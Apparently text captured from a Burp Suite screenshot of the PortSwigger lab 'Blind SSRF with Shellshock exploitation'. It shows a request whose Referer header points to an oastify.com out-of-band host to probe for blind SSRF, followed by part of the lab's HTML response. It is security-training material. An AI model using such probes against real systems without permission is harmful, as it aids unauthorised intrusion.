 请求
美化 Raw Hex Chinese
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a5c001303d49d8980cae4d500000080.web-security-academy.net
3 Cookie: session=PoNUmDifXG0jVKrHOPSMOX2uGdHBFBO5
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 8888888
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://kc0r2vxyjf7sm2g9ljnbod26bxho5qtf.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4236
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation
</h2>
21 <button id='submitSolution' class='button' method='POST' path='/submitSolut
answer' >
Submit solution